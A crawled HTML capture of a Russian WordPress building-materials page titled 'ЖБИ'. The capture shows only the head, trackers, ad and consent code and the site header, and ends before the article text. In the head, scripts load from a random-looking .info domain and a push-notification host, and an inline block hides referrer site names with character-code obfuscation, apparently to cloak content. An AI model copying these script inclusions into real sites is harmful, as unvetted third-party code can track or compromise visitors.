

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dom/zhbi
body_size: 26993
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>ЖБИ</title>
		<link rel="canonical" href="https://o-trubah.ru/dom/zhbi" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dom\/zhbi#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dom\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dom\/#item","name":"\u0414\u043e\u043c","url":"https:\/\/o-trubah.ru\/dom\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/dom\/zhbi#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dom\/zhbi#webpage","url":"https:\/\/o-trubah.ru\/dom\/zhbi","name":"\u0416\u0411\u0418","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dom\/zhbi#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dom\/zhbi#author","creator":"https:\/\/o-trubah.ru\/dom\/zhbi#author","datePublished":"2024-01-31T18:55:47+00:00","dateModified":"2024-01-31T18:55:47+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dom\/zhbi#article","name":"\u0416\u0411\u0418","headline":"\u0416\u0411\u0418","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2024-01-31T18:55:47+00:00","dateModified":"2024-01-31T18:55:47+00:00","articleSection":"\u0414\u043e\u043c","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/zhbi#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dom\/zhbi#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dom/zhbi/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dom/zhbi"
    },
    "headline": "ЖБИ",
    "datePublished": "2024-01-31T19:55:47+0100",
    "dateModified": "2024-01-31T19:55:47+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Когда дело доходит до строительства, сборные железобетонные изделия становятся все более популярными благодаря",
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dom">Дом</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>ЖБИ</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
